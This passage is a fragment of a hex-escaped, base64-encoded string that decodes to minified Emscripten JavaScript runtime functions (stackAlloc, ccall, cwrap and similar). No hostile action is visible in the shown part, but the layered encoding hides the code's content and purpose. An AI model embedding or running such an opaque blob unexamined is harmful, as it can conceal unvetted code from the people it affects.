31\x39\x4b\x53\x78\x6e\x5a\x58\x52\x44\x62\x32\x31\x77\x61\x57\x78\x6c\x63\x6c\x4e\x6c\x64\x48\x52\x70\x62\x6d\x63\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x35\x68\x62\x57\x55\x70\x65\x33\x52\x6f\x63\x6d\x39\x33\x49\x6c\x6c\x76\x64\x53\x42\x74\x64\x58\x4e\x30\x49\x47\x4a\x31\x61\x57\x78\x6b\x49\x48\x64\x70\x64\x47\x67\x67\x4c\x58\x4d\x67\x55\x6b\x56\x55\x51\x55\x6c\x4f\x58\x30\x4e\x50\x54\x56\x42\x4a\x54\x45\x56\x53\x58\x31\x4e\x46\x56\x46\x52\x4a\x54\x6b\x64\x54\x50\x54\x45\x67\x5a\x6d\x39\x79\x49\x46\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x32\x56\x30\x51\x32\x39\x74\x63\x47\x6c\x73\x5a\x58\x4a\x54\x5a\x58\x52\x30\x61\x57\x35\x6e\x49\x47\x39\x79\x49\x47\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x35\x66\x5a\x32\x56\x30\x58\x32\x4e\x76\x62\x58\x42\x70\x62\x47\x56\x79\x58\x33\x4e\x6c\x64\x48\x52\x70\x62\x6d\x63\x67\x64\x47\x38\x67\x64\x32\x39\x79\x61\x79\x4a\x39\x4b\x53\x78\x7a\x64\x47\x46\x6a\x61\x30\x46\x73\x62\x47\x39\x6a\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x4f\x31\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x50\x56\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x4b\x33\x4e\x70\x65\x6d\x56\x38\x4d\x44\x74\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x44\x31\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x43\x73\x78\x4e\x53\x59\x74\x4d\x54\x59\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x4c\x48\x4e\x30\x59\x58\x52\x70\x59\x30\x46\x73\x62\x47\x39\x6a\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x52\x50\x55\x44\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x33\x4e\x70\x65\x6d\x56\x38\x4d\x44\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x56\x45\x39\x51\x4b\x7a\x45\x31\x4a\x69\x30\x78\x4e\x6a\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x5a\x48\x6c\x75\x59\x57\x31\x70\x59\x30\x46\x73\x62\x47\x39\x6a\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x55\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x37\x64\x6d\x46\x79\x49\x47\x56\x75\x5a\x44\x30\x6f\x63\x6d\x56\x30\x4b\x33\x4e\x70\x65\x6d\x55\x72\x4d\x54\x56\x38\x4d\x43\x6b\x6d\x4c\x54\x45\x32\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x39\x5a\x57\x35\x6b\x4f\x32\x6c\x6d\x4b\x47\x56\x75\x5a\x44\x34\x39\x56\x45\x39\x55\x51\x55\x78\x66\x54\x55\x56\x4e\x54\x31\x4a\x5a\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x56\x6a\x59\x32\x56\x7a\x63\x7a\x31\x6c\x62\x6d\x78\x68\x63\x6d\x64\x6c\x54\x57\x56\x74\x62\x33\x4a\x35\x4b\x43\x6b\x37\x61\x57\x59\x6f\x49\x58\x4e\x31\x59\x32\x4e\x6c\x63\x33\x4d\x70\x65\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x39\x63\x6d\x56\x30\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x77\x66\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x59\x57\x78\x70\x5a\x32\x35\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x36\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x70\x65\x6d\x55\x73\x63\x58\x56\x68\x62\x6e\x52\x31\x62\x53\x6c\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x7a\x61\x58\x70\x6c\x50\x55\x31\x68\x64\x47\x67\x75\x59\x32\x56\x70\x62\x43\x68\x7a\x61\x58\x70\x6c\x4c\x79\x68\x78\x64\x57\x46\x75\x64\x48\x56\x74\x50\x33\x46\x31\x59\x57\x35\x30\x64\x57\x30\x36\x4d\x54\x59\x70\x4b\x53\x6f\x6f\x63\x58\x56\x68\x62\x6e\x52\x31\x62\x54\x39\x78\x64\x57\x46\x75\x64\x48\x56\x74\x4f\x6a\x45\x32\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x62\x57\x46\x72\x5a\x55\x4a\x70\x5a\x30\x6c\x75\x64\x44\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x62\x47\x39\x33\x4c\x47\x68\x70\x5a\x32\x67\x73\x64\x57\x35\x7a\x61\x57\x64\x75\x5a\x57\x51\x70\x65\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x64\x57\x35\x7a\x61\x57\x64\x75\x5a\x57\x51\x2f\x4b\x79\x68\x73\x62\x33\x63\x2b\x50\x6a\x34\x77\x4b\x53\x73\x67\x4b\x79\x68\x6f\x61\x57\x64\x6f\x50\x6a\x34\x2b\x4d\x43\x6b\x71\x4e\x44\x49\x35\x4e\x44\x6b\x32\x4e\x7a\x49\x35\x4e\x6a\x6f\x72\x4b\x47\x78\x76\x64\x7a\x34\x2b\x50\x6a\x41\x70\x4b\x79\x41\x72\x4b\x47\x68\x70\x5a\x32\x68\x38\x4d\x43\x6b\x71\x4e\x44\x49\x35\x4e\x44\x6b\x32\x4e\x7a\x49\x35\x4e\x6a\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x53\x6b\x73\x52\x30\x78\x50\x51\x6b\x46\x4d\x58\x30\x4a\x42\x55\x30\x55\x36\x4d\x54\x41\x79\x4e\x43\x78\x52\x56\x55\x46\x4f\x56\x46\x56\x4e\x58\x31\x4e\x4a\x57\x6b\x55\x36\x4e\x43\x78\x66\x58\x32\x52\x31\x62\x57\x31\x35\x58\x31\x38\x36\x4d\x48\x30\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x49\x6c\x30\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x54\x74\x32\x59\x58\x49\x67\x51\x55\x4a\x50\x55\x6c\x51\x39\x4d\x44\x74\x32\x59\x58\x49\x67\x52\x56\x68\x4a\x56\x46\x4e\x55\x51\x56\x52\x56\x55\x7a\x30\x77\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x46\x7a\x63\x32\x56\x79\x64\x43\x68\x6a\x62\x32\x35\x6b\x61\x58\x52\x70\x62\x32\x34\x73\x64\x47\x56\x34\x64\x43\x6c\x37\x61\x57\x59\x6f\x49\x57\x4e\x76\x62\x6d\x52\x70\x64\x47\x6c\x76\x62\x69\x6c\x37\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6b\x46\x7a\x63\x32\x56\x79\x64\x47\x6c\x76\x62\x69\x42\x6d\x59\x57\x6c\x73\x5a\x57\x51\x36\x49\x43\x49\x72\x64\x47\x56\x34\x64\x43\x6c\x39\x66\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x64\x6c\x64\x45\x4e\x47\x64\x57\x35\x6a\x4b\x47\x6c\x6b\x5a\x57\x35\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x5a\x6e\x56\x75\x59\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x38\x69\x4b\x32\x6c\x6b\x5a\x57\x35\x30\x58\x54\x74\x70\x5a\x69\x67\x68\x5a\x6e\x56\x75\x59\x79\x6c\x37\x64\x48\x4a\x35\x65\x32\x5a\x31\x62\x6d\x4d\x39\x5a\x58\x5a\x68\x62\x43\x67\x69\x58\x79\x49\x72\x61\x57\x52\x6c\x62\x6e\x51\x70\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x33\x31\x39\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x4b\x47\x5a\x31\x62\x6d\x4d\x73\x49\x6b\x4e\x68\x62\x6d\x35\x76\x64\x43\x42\x6a\x59\x57\x78\x73\x49\x48\x56\x75\x61\x32\x35\x76\x64\x32\x34\x67\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x49\x69\x74\x70\x5a\x47\x56\x75\x64\x43\x73\x69\x49\x43\x68\x77\x5a\x58\x4a\x6f\x59\x58\x42\x7a\x49\x45\x78\x4d\x56\x6b\x30\x67\x62\x33\x42\x30\x61\x57\x31\x70\x65\x6d\x46\x30\x61\x57\x39\x75\x63\x79\x42\x76\x63\x69\x42\x6a\x62\x47\x39\x7a\x64\x58\x4a\x6c\x49\x48\x4a\x6c\x62\x57\x39\x32\x5a\x57\x51\x67\x61\x58\x51\x2f\x4b\x53\x49\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x64\x57\x35\x6a\x66\x58\x5a\x68\x63\x69\x42\x6a\x64\x33\x4a\x68\x63\x43\x78\x6a\x59\x32\x46\x73\x62\x44\x73\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x64\x6d\x46\x79\x49\x45\x70\x54\x5a\x6e\x56\x75\x59\x33\x4d\x39\x65\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x4b\x43\x6c\x39\x4b\x53\x77\x69\x63\x33\x52\x68\x59\x32\x74\x53\x5a\x58\x4e\x30\x62\x33\x4a\x6c\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x53\x67\x70\x66\x53\x6b\x73\x49\x6d\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x44\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x59\x58\x4a\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x42\x62\x47\x78\x76\x59\x79\x68\x68\x63\x6e\x49\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x54\x74\x33\x63\x6d\x6c\x30\x5a\x55\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x59\x58\x4a\x79\x4c\x48\x4a\x6c\x64\x43\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x4c\x43\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x4d\x69\x4f\x69\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x7a\x64\x48\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x4d\x44\x74\x70\x5a\x69\x68\x7a\x64\x48\x49\x68\x50\x54\x31\x75\x64\x57\x78\x73\x4a\x69\x5a\x7a\x64\x48\x49\x68\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x6d\x4a\x6e\x4e\x30\x63\x69\x45\x39\x50\x54\x41\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x5a\x57\x34\x39\x4b\x48\x4e\x30\x63\x69\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x38\x50\x44\x49\x70\x4b\x7a\x45\x37\x63\x6d\x56\x30\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x42\x62\x47\x78\x76\x59\x79\x68\x73\x5a\x57\x34\x70\x4f\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x56\x56\x52\x47\x4f\x43\x68\x7a\x64\x48\x49\x73\x63\x6d\x56\x30\x4c\x47\x78\x6c\x62\x69\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x30\x70\x66\x54\x74\x32\x59\x58\x49\x67\x64\x47\x39\x44\x50\x58\x73\x69\x63\x33\x52\x79\x61\x57\x35\x6e\x49\x6a\x70\x4b\x55\x32\x5a\x31\x62\x6d\x4e\x7a\x57\x79\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x4d\x69\x58\x53\x77\x69\x59\x58\x4a\x79\x59\x58\x6b\x69\x4f\x6b\x70\x54\x5a\x6e\x56\x75\x59\x33\x4e\x62\x49\x6d\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x44\x49\x6c\x31\x39\x4f\x32\x4e\x6a\x59\x57\x78\x73\x50\x57\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x4e\x6a\x59\x57\x78\x73\x52\x6e\x56\x75\x59\x79\x68\x70\x5a\x47\x56\x75\x64\x43\x78\x79\x5a\x58\x52\x31\x63\x6d\x35\x55\x65\x58\x42\x6c\x4c\x47\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x4c\x47\x46\x79\x5a\x33\x4d\x73\x62\x33\x42\x30\x63\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x5a\x31\x62\x6d\x4d\x39\x5a\x32\x56\x30\x51\x30\x5a\x31\x62\x6d\x4d\x6f\x61\x57\x52\x6c\x62\x6e\x51\x70\x4f\x33\x5a\x68\x63\x69\x42\x6a\x51\x58\x4a\x6e\x63\x7a\x31\x62\x58\x54\x74\x32\x59\x58\x49\x67\x63\x33\x52\x68\x59\x32\x73\x39\x4d\x44\x74\x70\x5a\x69\x68\x68\x63\x6d\x64\x7a\x4b\x58\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x46\x79\x5a\x33\x4d\x75\x62\x47\x56\x75\x5a\x33\x52\x6f\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x6c\x63\x6a\x31\x30\x62\x30\x4e\x62\x59\x58\x4a\x6e\x56\x48\x6c\x77\x5a\x58\x4e\x62\x61\x56\x31\x64\x4f\x32\x6c\x6d\x4b\x47\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x6c\x63\x69\x6c\x37\x61\x57\x59\x6f\x63\x33\x52\x68\x59\x32\x73\x39\x50\x54\x30\x77\x4b\x58\x4e\x30\x59\x57\x4e\x72\x50\x56\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x4b\x43\x6b\x37\x59\x30\x46\x79\x5a\x33\x4e\x62\x61\x56\x30\x39\x59\x32\x39\x75\x64\x6d\x56\x79\x64\x47\x56\x79\x4b\x47\x46\x79\x5a\x33\x4e\x62\x61\x56\x30\x70\x66\x57\x56\x73\x63\x32\x56\x37\x59\x30\x46\x79\x5a\x33\x4e\x62\x61\x56\x30\x39\x59\x58\x4a\x6e\x63\x31\x74\x70\x58\x58\x31\x39\x66\x58\x5a\x68\x63\x69\x42\x79\x5a\x58\x51\x39\x5a\x6e\x56\x75\x59\x79\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x4e\x42\x63\x6d\x64\x7a\x4b\x54\x74\x70\x5a\x69\x68\x79\x5a\x58\x52\x31\x63\x6d\x35\x55\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6e\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x49\x70\x63\x6d\x56\x30\x50\x56\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x66\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35\x4b\x48\x4a\x6c\x64\x43\x6b\x37\x61\x57\x59\x6f\x63\x33\x52\x68\x59\x32\x73\x68\x50\x54\x30\x77\x4b\x58\x74\x70\x5a\x69\x68\x76\x63\x48\x52\x7a\x4a\x69\x5a\x76\x63\x48\x52\x7a\x4c\x6d\x46\x7a\x65\x57\x35\x6a\x4b\x58\x74\x46\x62\x58\x52\x6c\x63\x6e\x42\x79\x5a\x58\x52\x6c\x63\x6b\x46\x7a\x65\x57\x35\x6a\x4c\x6d\x46\x7a\x65\x57\x35\x6a\x52\x6d\x6c\x75\x59\x57\x78\x70\x65\x6d\x56\x79\x63\x79\x35\x77\x64\x58\x4e\x6f\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x63\x33\x52\x68\x59\x32\x74\x53\x5a\x58\x4e\x30\x62\x33\x4a\x6c\x4b\x48\x4e\x30\x59\x57\x4e\x72\x4b\x58\x30\x70\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x35\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x6a\x61\x31\x4a\x6c\x63\x33\x52\x76\x63\x6d\x55\x6f\x63\x33\x52\x68\x59\x32\x73\x70\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x79\x5a\x58\x52\x39\x4f\x33\x5a\x68\x63\x69\x42\x7a\x62\x33\x56\x79\x59\x32\x56\x53\x5a\x57\x64\x6c\x65\x44\x30\x76\x58\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x58\x48\x4d\x71\x57\x32\x45\x74\x65\x6b\x45\x74\x57\x69\x52\x66\x4d\x43\x30\x35\x58\x53\x70\x63\x63\x79\x70\x63\x4b\x43\x68\x62\x58\x69\x6c\x64\x4b\x69\x6c\x63\x4b\x56\x78\x7a\x4b\x6e\x74\x63\x63\x79\x6f\x6f\x57\x31\x34\x71\x58\x53\x6f\x2f\x4b\x56\x74\x63\x63\x7a\x74\x64\x4b\x69\x67\x2f\x4f\x6e\x4a\x6c\x64\x48\x56\x79\x62\x6c\x78\x7a\x4b\x69\x67\x75\x4b\x6a\x38\x70\x57\x7a\x74\x63\x63\x31\x30\x71\x4b\x54\x39\x39\x4a\x43\x38\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x63\x47\x46\x79\x63\x32\x56\x4b\x55\x30\x5a\x31\x62\x6d\x4d\x6f\x61\x6e\x4e\x6d\x64\x57\x35\x6a\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x47\x46\x79\x63\x32\x56\x6b\x50\x57\x70\x7a\x5a\x6e\x56\x75\x59\x79\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x4c\x6d\x31\x68\x64\x47\x4e\x6f\x4b\x48\x4e\x76\x64\x58\x4a\x6a\x5a\x56\x4a\x6c\x5a\x32\x56\x34\x4b\x53\x35\x7a\x62\x47\x6c\x6a\x5a\x53\x67\x78\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x35\x37\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4f\x6e\x42\x68\x63\x6e\x4e\x6c\x5a\x46\x73\x77\x58\x53\x78\x69\x62\x32\x52\x35\x4f\x6e\x42\x68\x63\x6e\x4e\x6c\x5a\x46\x73\x78\x58\x53\x78\x79\x5a\x58\x52\x31\x63\x6d\x35\x57\x59\x57\x78\x31\x5a\x54\x70\x77\x59\x58\x4a\x7a\x5a\x57\x52\x62\x4d\x6c\x31\x39\x66\x58\x5a\x68\x63\x69\x42\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x54\x31\x75\x64\x57\x78\x73\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x56\x75\x63\x33\x56\x79\x5a\x55\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x4b\x43\x6c\x37\x61\x57\x59\x6f\x49\x55\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x4b\x58\x74\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x54\x31\x37\x66\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x5a\x31\x62\x69\x42\x70\x62\x69\x42\x4b\x55\x32\x5a\x31\x62\x6d\x4e\x7a\x4b\x58\x74\x70\x5a\x69\x68\x4b\x55\x32\x5a\x31\x62\x6d\x4e\x7a\x4c\x6d\x68\x68\x63\x30\x39\x33\x62\x6c\x42\x79\x62\x33\x42\x6c\x63\x6e\x52\x35\x4b\x47\x5a\x31\x62\x69\x6b\x70\x65\x30\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x57\x32\x5a\x31\x62\x6c\x30\x39\x63\x47\x46\x79\x63\x32\x56\x4b\x55\x30\x5a\x31\x62\x6d\x4d\x6f\x53\x6c\x4e\x6d\x64\x57\x35\x6a\x63\x31\x74\x6d\x64\x57\x35\x64\x4b\x58\x31\x39\x66\x58\x31\x6a\x64\x33\x4a\x68\x63\x44\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6a\x64\x33\x4a\x68\x63\x43\x68\x70\x5a\x47\x56\x75\x64\x43\x78\x79\x5a\x58\x52\x31\x63\x6d\x35\x55\x65\x58\x42\x6c\x4c\x47\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x4b\x58\x74\x68\x63\x6d\x64\x55\x65\x58\x42\x6c\x63\x7a\x31\x68\x63\x6d\x64\x55\x65\x58\x42\x6c\x63\x33\x78\x38\x57\x31\x30\x37\x64\x6d\x46\x79\x49\x47\x4e\x6d\x64\x57\x35\x6a\x50\x57\x64\x6c\x64\x45\x4e\x47\x64\x57\x35\x6a\x4b\x47\x6c\x6b\x5a\x57\x35\x30\x4b\x54\x74\x32\x59\x58\x49\x67\x62\x6e\x56\x74\x5a\x58\x4a\x70\x59\x30\x46\x79\x5a\x33\x4d\x39\x59\x58\x4a\x6e\x56\x48\x6c\x77\x5a\x58\x4d\x75\x5a\x58\x5a\x6c\x63\x6e\x6b\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x52\x35\x63\x47\x55\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6d\x35\x31\x62\x57\x4a\x6c\x63\x69\x4a\x39\x4b\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x53\x5a\x58\x51\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x56\x48\x6c\x77\x5a\x53\x45\x39\x50\x53\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x63\x69\x4f\x32\x6c\x6d\x4b\x47\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x53\x5a\x58\x51\x6d\x4a\x6d\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x42\x63\x6d\x64\x7a\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x32\x5a\x31\x62\x6d\x4e\x39\x64\x6d\x46\x79\x49\x47\x46\x79\x5a\x30\x35\x68\x62\x57\x56\x7a\x50\x57\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x4c\x6d\x31\x68\x63\x43\x67\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x70\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x69\x4a\x43\x49\x72\x61\x58\x30\x70\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x6e\x56\x75\x59\x33\x4e\x30\x63\x6a\x30\x69\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x49\x72\x59\x58\x4a\x6e\x54\x6d\x46\x74\x5a\x58\x4d\x75\x61\x6d\x39\x70\x62\x69\x67\x69\x4c\x43\x49\x70\x4b\x79\x49\x70\x49\x48\x73\x69\x4f\x33\x5a\x68\x63\x69\x42\x75\x59\x58\x4a\x6e\x63\x7a\x31\x68\x63\x6d\x64\x55\x65\x58\x42\x6c\x63\x79\x35\x73\x5a\x57\x35\x6e\x64\x47\x67\x37\x61\x57\x59\x6f\x49\x57\x35\x31\x62\x57\x56\x79\x61\x57\x4e\x42\x63\x6d\x64\x7a\x4b\x58\x74\x6c\x62\x6e\x4e\x31\x63\x6d\x56\x4b\x55\x33\x4e\x76\x64\x58\x4a\x6a\x5a\x53\x67\x70\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x53\x4a\x32\x59\x58\x49\x67\x63\x33\x52\x68\x59\x32\x73\x67\x50\x53\x41\x69\x4b\x30\x70\x54\x63\x32\x39\x31\x63\x6d\x4e\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x58\x53\x35\x69\x62\x32\x52\x35\x4b\x79\x49\x37\x49\x6a\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x39\x4d\x44\x74\x70\x50\x47\x35\x68\x63\x6d\x64\x7a\x4f\x32\x6b\x72\x4b\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x46\x79\x5a\x7a\x31\x68\x63\x6d\x64\x4f\x59\x57\x31\x6c\x63\x31\x74\x70\x58\x53\x78\x30\x65\x58\x42\x6c\x50\x57\x46\x79\x5a\x31\x52\x35\x63\x47\x56\x7a\x57\x32\x6c\x64\x4f\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x55\x39\x50\x54\x30\x69\x62\x6e\x56\x74\x59\x6d\x56\x79\x49\x69\x6c\x6a\x62\x32\x35\x30\x61\x57\x35\x31\x5a\x54\x74\x32\x59\x58\x49\x67\x59\x32\x39\x75\x64\x6d\x56\x79\x64\x45\x4e\x76\x5a\x47\x55\x39\x53\x6c\x4e\x7a\x62\x33\x56\x79\x59\x32\x56\x62\x64\x48\x6c\x77\x5a\x53\x73\x69\x56\x47\x39\x44\x49\x6c\x30\x37\x5a\x6e\x56\x75\x59\x33\x4e\x30\x63\x69\x73\x39\x49\x6e\x5a\x68\x63\x69\x41\x69\x4b\x32\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x44\x62\x32\x52\x6c\x4c\x6d\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x73\x69\x49\x44\x30\x67\x49\x69\x74\x68\x63\x6d\x63\x72\x49\x6a\x73\x69\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x57\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x44\x62\x32\x52\x6c\x4c\x6d\x4a\x76\x5a\x48\x6b\x72\x49\x6a\x73\x69\x4f\x32\x5a\x31\x62\x6d\x4e\x7a\x64\x48\x49\x72\x50\x57\x46\x79\x5a\x79\x73\x69\x50\x53\x67\x69\x4b\x32\x4e\x76\x62\x6e\x5a\x6c\x63\x6e\x52\x44\x62\x32\x52\x6c\x4c\x6e\x4a\x6c\x64\x48\x56\x79\x62\x6c\x5a\x68\x62\x48\x56\x6c\x4b\x79\x49\x70\x4f\x79\x4a\x3